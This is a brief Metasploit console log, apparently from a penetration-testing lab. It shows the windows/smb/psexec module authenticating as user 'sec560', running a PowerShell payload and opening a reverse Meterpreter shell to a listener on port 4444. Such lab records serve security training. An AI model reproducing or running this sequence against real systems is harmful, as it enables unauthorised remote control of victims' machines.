 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.3:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445| as user 'sec560'...
[*] 10.130.10.25:445 - Selecting PowerShell target
[*] 10.130.10.25:445 - Executing the payload...
[+] 10.130.10.25:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 2 opened (10.130.10.3:4444 -> 10.130.10.25:7582) at 2026
-03-15 19:18:03 +0700